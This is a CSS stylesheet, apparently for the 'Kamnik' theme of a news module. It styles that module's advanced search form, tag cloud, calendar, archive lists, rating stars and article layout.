  border: 1px solid #cdcdcd;
  border-radius: 4px 4px 4px 4px;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edn_module_title {
  background: url("images/common/module_title_background.png") repeat-x scroll 0 0 #dbdbdb;
  border-radius: 3px 3px 0 0;
  margin: 1px;
  padding: 0;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edn_module_title span {
  color: #4e4e4e;
  display: block;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 20px;
  font-weight: normal;
  line-height: 1.25em;
  padding: 5px 8px 6px;
  text-shadow: 1px 1px 2px white;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container {
  padding: 10px;
  position: relative;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList,
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBoxList,
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList,
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Text,
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput {
  display: block;
  margin: 0;
  padding: 0 0 10px;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBoxSingle {
  margin-bottom: 10px;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span {
  display: block;
  border: solid 1px #bdbdbd;
  background: white url("images/advancedSearchForm/select/selectArrow/predefined/select-pointer.png") no-repeat top right;
  overflow: hidden;
  position: relative;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span:after {
  content: "";
  display: block;
  position: absolute;
  width: 0;
  height: 30px;
  right: 34px;
  top: 0;
  bottom: 0;
  border-left: solid 1px #bdbdbd;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span select {
  background: none transparent;
  background-color: rgba(255, 255, 255, 0);
  padding: 6px 0 6px 6px;
  font-family: Arial;
  font-size: 12px;
  line-height: 1;
  color: #404040;
  border: none;
  border-radius: 0;
  outline: none;
  height: 28px;
  -webkit-appearance: none;
  width: 116%;
  margin: 0;
  box-shadow: none;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span select option {
  font-family: Arial;
  font-size: 12px;
  line-height: 1;
  padding: 2px;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span select option:first-child {
  color: black;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span select:disabled {
  color: #b5b5b5;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox label {
  display: inline-block;
  position: relative;
  padding-left: 17px;
  margin: 0;
  font-size: 12px;
  color: #404040;
  font-family: Arial;
  line-height: 1.7;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox label:before {
  content: "";
  display: inline-block;
  width: 17px;
  height: 17px;
  position: absolute;
  left: 0;
  margin: 2px 10px 0 0;
  background: url("images/advancedSearchForm/checkBoxes/predefined/cf-checkbox.png") no-repeat 0 -17px transparent;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList .edncf_RadioButtonListName {
  font-weight: bold;
  font-family: Arial;
  font-size: 12px;
  color: #404040;
  line-height: 1.5;
  display: block;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList .edncf_RadioButtonGroup .edncf_RadioButton {
  display: inline-block;
  padding: 1px 10px 1px 0;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList .edncf_RadioButtonGroup .edncf_RadioButton input[type="radio"] {
  display: none;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList .edncf_RadioButtonGroup .edncf_RadioButton label {
  display: inline-block;
  position: relative;
  padding-left: 17px;
  margin: 0;
  font-size: 12px;
  color: #404040;
  font-family: Arial;
  line-height: 1.6;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList .edncf_RadioButtonGroup .edncf_RadioButton label:before {
  content: "";
  display: inline-block;
  width: 17px;
  height: 17px;
  position: absolute;
  left: 0;
  margin: 2px 10px 0 0;
  background: url("images/advancedSearchForm/radioButtons/predefined/cf-radiobutton.png") no-repeat 0 -18px transparent;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList .edncf_RadioButtonGroup .edncf_RadioButton input[type="radio"]:checked + label:before {
  content: "";
  background-position: 0 0;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBoxList .edncf_CheckBoxListName {
  font-weight: bold;
  font-family: Arial;
  font-size: 12px;
  color: #404040;
  line-height: 1.5;
  display: block;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox {
  display: inline-block;
  padding: 1px 10px 1px 0;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox input[type="checkbox"] {
  display: none;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox input[type="checkbox"]:checked + label:before {
  content: "";
  background-position: 0 0;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox .edncf_ltIE input[type="checkbox"],
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBoxList .edncf_CheckBoxListGroup .edncf_ltIE .edncf_CheckBox input[type="checkbox"] {
  display: inline;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox .edncf_ltIE label,
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBoxList .edncf_CheckBoxListGroup .edncf_ltIE .edncf_CheckBox label {
  padding-left: 0;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox .edncf_ltIE label:before,
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBoxList .edncf_CheckBoxListGroup .edncf_ltIE .edncf_CheckBox label:before {
  display: none;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList .edncf_RadioButtonGroup .edncf_ltIE .edncf_RadioButton input[type="radio"] {
  display: inline;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList .edncf_RadioButtonGroup .edncf_ltIE .edncf_RadioButton label {
  padding-left: 0;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList .edncf_RadioButtonGroup .edncf_ltIE .edncf_RadioButton label:before {
  display: none;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Text label {
  display: block;
  font-weight: bold;
  color: #404040;
  font-family: Arial;
  font-size: 12px;
  font-weight: bold;
  line-height: 1.5;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Text .edncf_TextInput input[type="text"] {
  border: solid 1px #bdbdbd;
  background: white none;
  color: #404040;
  font-family: "Arial";
  font-size: 12px;
  line-height: 1.2;
  padding: 5px 2%;
  width: 95.9%;
  margin: 0;
  box-shadow: none;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput label > span {
  display: block;
  font-weight: bold;
  color: #404040;
  font-family: Arial;
  font-size: 12px;
  font-weight: bold;
  line-height: 1.5;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs {
  height: 37px;
  position: relative;
  display: block;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-line {
  height: 7px;
  top: 5px;
  border-style: solid;
  border-width: 1px;
  border-color: #727272;
  background-color: white;
  border-radius: 4px;
  position: relative;
  display: block;
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-line .irs-line-left,
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-line .irs-line-mid,
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-line .irs-line-right {
  display: none;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-diapason {
  border: solid 1px #636363;
  background: none #bcbcbc;
  height: 7px;
  top: 5px;
  position: absolute;
  display: block;
  left: 0;
  width: 100%;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-slider {
  border: 1px solid #727272;
  border-radius: 50%;
  background: white none;
  width: 17px;
  height: 17px;
  cursor: default;
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.3), inset -3px -3px 5px rgba(0, 0, 0, 0.3);
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-from,
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-to,
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-single {
  color: #cd1919;
  background: none transparent;
  cursor: default;
  display: block;
  position: absolute;
  white-space: nowrap;
  font: 12px/1 Arial;
  top: 24px;
  padding: 0;
  left: 0;
  white-space: nowrap;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-min,
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-max {
  background: none transparent;
  padding: 0;
  text-shadow: none;
  top: 16px;
  font: 10px/1 Arial;
  color: #777777;
  position: absolute;
  display: block;
  cursor: default;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-min {
  left: 0;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-max {
  right: 0;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer {
  text-align: center;
  margin: 15px 0 5px;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer .edncf_submit {
  display: inline-block;
  padding: 4px 20px;
  background: #b1b1b1 url("images/common/advanced-search-submit-bg.png") left bottom repeat-x;
  border-radius: 3px;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer .edncf_submit span {
  display: inline-block;
  background: transparent url("images/common/advanced-search-icon.png") 100% 0 no-repeat;
  color: #f1f1f1;
  font: bold 14px/1 Arial;
  text-decoration: none;
  text-transform: uppercase;
  padding: 4px 28px 4px 0;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.6);
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer .edncf_submit:hover {
  background-color: #cdcdcd;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_searchInProgressOverlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: O;
  right: 0;
  background: #f6f6f6 url("images/common/searchInProgress.GIF") center center no-repeat;
  opacity: 0.8;
  width: 100%;
  z-index: 999;
}
.eds_news_Kamnik.eds_subCollection_tagCloud {
  margin: 0 0 10px;
}
.eds_news_Kamnik.eds_subCollection_tagCloud .tags {
  padding: 0 0 10px 10px;
}
.eds_news_Kamnik.eds_subCollection_tagCloud .tags a {
  font-size: 11px;
  font-family: Arial, Helvetica, sans-serif;
  text-decoration: none;
  color: #676767;
  line-height: 12px;
  display: inline-block;
  margin: 10px 10px 0 0;
}
.eds_news_Kamnik.eds_subCollection_tagCloud .tags a:hover {
  color: #222222;
}
.eds_news_Kamnik.eds_subCollection_tagCloud .tags a.TagStyle1 {
  font-size: 12px;
}
.eds_news_Kamnik.eds_subCollection_tagCloud .tags a.TagStyle2 {
  font-size: 14px;
}
.eds_news_Kamnik.eds_subCollection_tagCloud .tags a.TagStyle3 {
  font-size: 16px;
}
.eds_news_Kamnik.eds_subCollection_tagCloud .tags a.TagStyle4 {
  font-size: 18px;
}
.eds_news_Kamnik.eds_subCollection_tagCloud .tags a.TagStyle5 {
  font-size: 20px;
}
.eds_news_Kamnik.eds_subCollection_tagCloud .tags a.TagStyle6 {
  font-size: 22px;
}
.eds_news_Kamnik.eds_subCollection_tagCloud .tags a .tag-count {
  color: #898989;
  font-size: 12px;
  margin: 0 2px;
}
.eds_news_Kamnik.eds_subCollection_calendar .top_calendar_actions {
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0 2px 3px;
  line-height: 0;
  border: 0;
  text-align: right;
}
.eds_news_Kamnik.eds_subCollection_calendar .top_calendar_actions > a {
  margin: 0 0 0 5px;
  display: inline-block;
  padding: 0;
  border: 0;
  background: url("images/common/calendar/calendar_action_buttons.png");
}
.eds_news_Kamnik.eds_subCollection_calendar .top_calendar_actions > a > span {
  display: none;
}
.eds_news_Kamnik.eds_subCollection_calendar .top_calendar_actions > a.articles_by_month {
  width: 12px;
  height: 12px;
  background-position: 0 -5px;
}
.eds_news_Kamnik.eds_subCollection_calendar .top_calendar_actions > a.icalendar_export {
  width: 12px;
  height: 15px;
  background-position: -13px -1px;
}
.eds_news_Kamnik.eds_subCollection_calendar .top_calendar_actions > a.articles_rss {
  width: 12px;
  height: 12px;
  background-position: -26px -4px;
}
.eds_news_Kamnik.eds_subCollection_calendar .top_calendar_actions > a.events_rss {
  width: 18px;
  height: 16px;
  background-position: -39px 0;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container {
  margin: 0 0 10px;
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table {
  width: 100%;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table td {
  background-color: transparent;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .month_selection {
  background: url("images/common/module_title_background.png") repeat-x 0 0 #dbdbdb;
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  border-radius: 1px 1px 0 0;
  width: 100%;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .month_selection td {
  color: #4e4e4e;
  text-shadow: 1px 1px 2px white;
  font-size: 20px;
  line-height: 25px;
  padding: 5px 8px 6px;
  font-family: Arial, Helvetica, sans-serif;
  border-bottom: 1px solid #f6f6f6;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .month_selection td.next_prev_months a {
  color: #737373 !important;
  text-shadow: 1px 1px 0 white;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .month_selection td.next_prev_months a:hover {
  color: #222222 !important;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .week_days {
  background: url("images/common/calendar/week_days_bg.png") repeat-x #cdcdcd;
  color: white;
  text-shadow: 1px 1px 1px #6d6d6d;
  font-size: 9px;
  padding: 7px 0 5px;
  border-bottom: 1px solid #f6f6f6;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .day {
  background: url("images/common/calendar/day_bg.png") repeat-x bottom left #f6f6f6;
  padding: 8px 3px 7px;
  margin: 0;
  border: 1px solid #f6f6f6;
  text-align: center;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .day a {
  color: #6f6f6f;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .day.other_month a {
  color: #c8cccf;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .day.has_posts {
  background-color: #cfcfcf;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .day.has_posts a {
  color: white;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .day.has_events {
  background-color: #fe852a;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .day.has_events a {
  color: white;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .day.today {
  background-color: #dc0000;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .day.today a {
  color: white;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .day.selected {
  background-color: #575958;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .day.selected a {
  color: white;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container.advanced .calendar_table .day {
  vertical-align: top;
  background-color: transparent !important;
  padding: 0;
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container.advanced .calendar_table .day > a {
  display: block;
  background: url("images/common/calendar/advanced-calendar-day-bg.png");
  padding: 2px 7px;
  margin: 0;
  border: 0;
  text-align: left;
  font-weight: bold;
  color: #636363;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container.advanced .calendar_table .day.other_month > a {
  color: #c8cccf;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container.advanced .calendar_table .day.has_posts > a {
  background: url("images/common/calendar/day_bg.png") repeat-x left -4px #cfcfcf;
  color: white;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container.advanced .calendar_table .day.has_events > a {
  background: url("images/common/calendar/day_bg.png") repeat-x 0 -6px #fe852a;
  color: white;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container.advanced .calendar_table .day.today > a {
  background: url("images/common/calendar/day_bg.png") repeat-x left -4px #dc0000;
  color: white;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container.advanced .calendar_table .day.selected > a {
  background: url("images/common/calendar/day_bg.png") repeat-x left -4px #575958;
  color: white;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container.advanced .calendar_table .day > ul {
  margin: 0;
  padding: 0 4px 3px;
  border: 0;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container.advanced .calendar_table .day > ul > li {
  border: 0;
  margin: 0;
  padding: 3px 0 0;
  list-style: none;
  display: block;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container.advanced .calendar_table .day > ul > li > a {
  border: 1px solid #adadad;
  border-radius: 5px;
  margin: 0;
  padding: 2px 5px;
  background: white;
  display: block;
  text-align: left;
  color: #707070 !important;
  text-decoration: none;
  font: 10px Arial;
  line-height: 12px;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container.advanced .calendar_table .day > ul > li.event > a {
  border: 1px solid #f77601;
  background: #fff3e9;
  color: #ef5a00 !important;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list {
  margin: 0 0 10px;
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list ul {
  margin: 0;
  padding: 0;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list ul li {
  list-style: none;
  padding: 6px 10px 4px 25px;
  background: url("images/common/calendar/article_icon.png") no-repeat 7px center;
  border-top: 1px solid #dedede;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list ul li a {
  color: #333333;
  font: 12px Arial;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list ul li a:hover {
  color: black;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list ul li:first-child {
  border: 0;
  padding-top: 7px;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list.events .edn_module_title {
  position: relative;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list.events .edn_module_title > a {
  display: block;
  position: absolute;
  left: auto;
  bottom: auto;
  margin: 0;
  padding: 0;
  border: 0;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list.events .edn_module_title > a.export {
  top: 10px;
  right: 7px;
  height: 14px;
  width: 12px;
  background: url("images/common/calendar/calendar_action_buttons.png") -13px -2px;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list.events .edn_module_title > a.rss {
  top: 12px;
  right: 7px;
  height: 12px;
  width: 12px;
  background: url("images/common/category_menu/rss.png") -12px 0;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list.events .edn_module_title > a.rss ~ a.export {
  right: 22px;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list.events .edn_module_title > a > span {
  display: none;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list.events ul li {
  background: url("images/common/calendar/event_clock.png") no-repeat 6px 9px;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list .edn_module_box {
  border: none;
  padding: 0;
  background: none;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list .edn_module_box .edn_archive_menu_wrapper li {
  background-position: 7px 10px;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list .edn_module_box .edn_archive_menu_wrapper li div .icon.expand_collapse {
  display: block;
  float: right;
  text-indent: -10000px;
  margin: 0 0 0 4px;
  background: url("images/common/category_menu/expand_collapse.png") no-repeat 4px 4px;
  height: 13px;
  width: 21px;
  margin: 2px 2px 0 4px;
  cursor: pointer;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list .edn_module_box .edn_archive_menu_wrapper li div .icon.expand_collapse:hover {
  background-position: -13px 4px;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list .edn_module_box .edn_archive_menu_wrapper li div .icon.expand_collapse.collapse {
  background-position: 4px -8px;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list .edn_module_box .edn_archive_menu_wrapper li div .icon.expand_collapse.collapse:hover {
  background-position: -13px -8px;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list .edn_module_box .edn_archive_menu_wrapper li.active > div > .edn_archive-year,
.eds_news_Kamnik.eds_subCollection_calendar .archive_list .edn_module_box .edn_archive_menu_wrapper li.active > div > .edn_archive-month {
  font-weight: bold;
}
.eds_news_Kamnik.eds_subCollection_news .article_gallery {
  margin-top: 0;
  margin-bottom: 15px;
}
.eds_news_Kamnik.eds_subCollection_news .article_rss_wrapper {
  overflow: hidden;
  clear: both;
}
.eds_news_Kamnik.eds_subCollection_news .article_rss_wrapper > a {
  float: right;
  font: 11px Arial;
  line-height: 13px;
  color: #444444;
}
.eds_news_Kamnik.eds_subCollection_news .article_rss_wrapper > a > span {
  position: relative;
  top: 1px;
  display: inline-block;
  width: 12px;
  height: 12px;
  background: url("images/common/category_menu/rss.png") 0 0;
  padding: 0;
  margin: 0 2px 0 0;
  border: 0;
}
.eds_news_Kamnik.eds_subCollection_news .article_rss_wrapper > a:hover {
  color: black;
  text-decoration: none;
}
.eds_news_Kamnik.eds_subCollection_news .article_rss_wrapper > a:hover > span {
  background-position: 12px 0;
}
.eds_news_Kamnik.eds_subCollection_news .article_rss_wrapper ~ .article_pager {
  margin-top: 0;
}
.eds_news_Kamnik.eds_subCollection_news div.EDN_article_rateit {
  display: inline-block;
  position: relative;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -o-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
}
.eds_news_Kamnik.eds_subCollection_news div.EDN_article_rateit.rateit div.rateit-selected {
  position: absolute;
}
.eds_news_Kamnik.eds_subCollection_news div.EDN_article_rateit div.rateit-range {
  position: relative;
  display: inline-block;
  background: url("images/common/rate_stars.png");
  height: 16px;
}
.eds_news_Kamnik.eds_subCollection_news div.EDN_article_rateit div.rateit-hover {
  position: absolute;
}
.eds_news_Kamnik.eds_subCollection_news div.EDN_article_rateit div.rateit-hover {
  background: url("images/common/rate_stars.png") left -32px;
}
.eds_news_Kamnik.eds_subCollection_news div.EDN_article_rateit div.rateit-hover-rtl {
  background-position: right -32px;
}
.eds_news_Kamnik.eds_subCollection_news div.EDN_article_rateit div.rateit-selected {
  background: url("images/common/rate_stars.png") left -16px;
}
.eds_news_Kamnik.eds_subCollection_news div.EDN_article_rateit div.rateit-selected-rtl {
  background-position: right -16px;
}
.eds_news_Kamnik.eds_subCollection_news .bread_crumbs {
  text-align: left;
  margin: 0 0 10px;
  color: #363636;
  font: 11px Verdana;
  text-transform: uppercase;
}
.eds_news_Kamnik.eds_subCollection_news .bread_crumbs a {
  color: #363636;
  font: 11px Verdana;
  text-transform: uppercase;
}
.eds_news_Kamnik.eds_subCollection_news .bread_crumbs a:hover {
  text-decoration: underline;
}
.eds_news_Kamnik.eds_subCollection_news .category_info h1 {
  font-size: 22px;
  font-family: Arial, Helvetica, sans-serif;
  color: black;
  line-height: 26px;
  margin: 0 0 10px;
  padding: 0;
}
.eds_news_Kamnik.eds_subCollection_news .category_info .description {
  font-size: 14px;
  margin: 3px 0 10px;
  color: black;
  font-family: Arial, Helvetica, sans-serif;
  line-height: 18px;
  font-weight: normal;
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_news .category_info .description p {
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 10px;
}
.eds_news_Kamnik.eds_subCollection_news .child_categories {
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_news .category.in_list {
  margin: 10px;
  padding: 0;
  border: 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  overflow: hidden;
  background: #e1e1e1;
}
.eds_news_Kamnik.eds_subCollection_news .category.in_list.catalog-item {
  width: 30%;
  float: left;
  margin: 1.6%;
}
.eds_news_Kamnik.eds_subCollection_news .category.in_list.catalog-item img {
  max-width: 100%;
  height: auto;
}
.eds_news_Kamnik.eds_subCollection_news .category.in_list .image {
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-size: 0;
  line-height: 0;
  display: block;
}
.eds_news_Kamnik.eds_subCollection_news .category.in_list .title {
  font-size: 17px;
  line-height: 21px;
  color: #333333;
  padding: 4px 10px 5px;
  display: block;
  font-family: Arial, Helvetica, sans-serif;
}
.eds_news_Kamnik.eds_subCollection_news .article .link_to_original_RSS_article {
  margin: 15px 0 0;
  padding: 0;
  border: 0;
  font: 12px Arial, Helvetica, sans-serif;
  line-height: 15px;
  clear: both;
}
.eds_news_Kamnik.eds_subCollection_news .article .link_to_original_RSS_article a {
  font: 12px Arial, Helvetica, sans-serif;
  font-weight: bold;
}
.eds_news_Kamnik.eds_subCollection_news .article h1 {
  margin: 0;
  padding: 0;
  border: 0;
  font-family: Arial, Helvetica, sans-serif;
  vertical-align: baseline;
  line-height: 1.25em;
  font-size: 20px;
  color: #333333;
  margin: 0 0 8px;
  font-weight: bold;
  letter-spacing: normal;
}
.eds_news_Kamnik.eds_subCollection_news .article h2.edn_subTitle {
  margin: 0;
  padding: 0;
  border: 0;
  font-family: Arial, Helvetica, sans-serif;
  vertical-align: baseline;
  line-height: 1.25em;
  font-size: 13px;
  color: #333333;
  margin: 0 0 10px;
  line-height: 18px;
  font-weight: bold;
  letter-spacing: normal;
}
.eds_news_Kamnik.eds_subCollection_news .article a {
  /*color: #cd1919;*/
  text-decoration: none;
}
.eds_news_Kamnik.eds_subCollection_news .article a:hover {
  text-decoration: underline;
}
.eds_news_Kamnik.eds_subCollection_news .article .box_list_container {
  border: 0;
  border-top: 1px solid #cdcdcd;
  border-bottom: 1px solid #cdcdcd;
  padding: 4px 0 0;
  margin: 0 0 15px;
  color: #7c7c7c;
  font-size: 11px;
  font-family: Arial;
}
.eds_news_Kamnik.eds_subCollection_news .article .box_list_container.clear_bottom {
  margin: 0;
  border-bottom: 0;
}
.eds_news_Kamnik.eds_subCollection_news .article .box_list_container a {
  color: white;
  padding: 1px 5px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background: #b8b8b8;
  font-size: 11px;
  font-family: Arial;
  line-height: 17px;
  margin: 0 4px 4px 0;
  display: inline-block;
  text-decoration: none;
}
.eds_news_Kamnik.eds_subCollection_news .article .box_list_container a:hover {
  background: #787878;
}
.eds_news_Kamnik.eds_subCollection_news .article .meta_text {
  display: block;
  color: #7c7c7c;
  font-size: 12px;
  margin: 0 0 8px;
  font-family: Arial;
}
.eds_news_Kamnik.eds_subCollection_news .article .meta_text.no_margin {
  margin: 0;
}
.eds_news_Kamnik.eds_subCollection_news .article .meta_text > .separator {
  margin: 0 5px;
  color: #b8b8b8;
}
.eds_news_Kamnik.eds_subCollection_news .article .meta_text a {
  font-weight: bold;
}
.eds_news_Kamnik.eds_subCollection_news .article .meta_text a:hover {
  text-decoration: underline;
}
.eds_news_Kamnik.eds_subCollection_news .article .event_date, .eds_news_Kamnik.eds_subCollection_news .article .event_location {
  margin: 10px 0;
  padding: 1px 0 0 21px;
  display: block;
  min-height: 15px;
  color: #3f3f3f;
  font: 12px Arial;
